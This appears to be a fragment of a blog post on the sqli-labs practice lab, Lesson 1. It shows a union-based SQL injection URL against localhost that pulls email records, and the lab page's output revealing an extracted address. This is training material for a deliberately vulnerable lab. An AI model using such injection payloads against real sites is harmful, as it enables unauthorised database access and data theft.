 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,concat(id,email_id),3 from emails --+
minecraft Wiki Glagame VPN Study java 杂项 实用工具 AI模型 网站资源工具
Welcome Dhakkan
Your Login name:1Dumb@dhakkan.com
Your Password:3